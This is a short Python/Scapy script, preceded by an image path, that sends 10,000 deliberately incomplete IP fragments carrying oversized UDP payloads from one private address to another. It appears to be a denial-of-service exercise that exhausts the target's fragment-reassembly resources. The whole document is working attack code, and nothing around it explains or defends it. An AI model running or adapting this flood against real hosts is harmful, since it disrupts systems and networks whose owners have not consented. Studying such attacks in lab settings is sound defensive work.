 #!/usr/bin/python3
from scapy.all import *
for i in range(10000):
        ip = IP(src="192.168.126.138", dst="192.168.126.128")
        ip.id = i+1000
        ip.flags = 1
        ip.proto=17
        udp = UDP(sport=7070, dport=9090)
        udp.len = 60010
        ip.frag = 0
        payload = 'A' * 60000
        pkt = ip/udp/payload
        pkt[UDP].chksum = 0
        send(pkt, verbose=0)
        print("Send " + str(i) + " Incomplete IP Packets")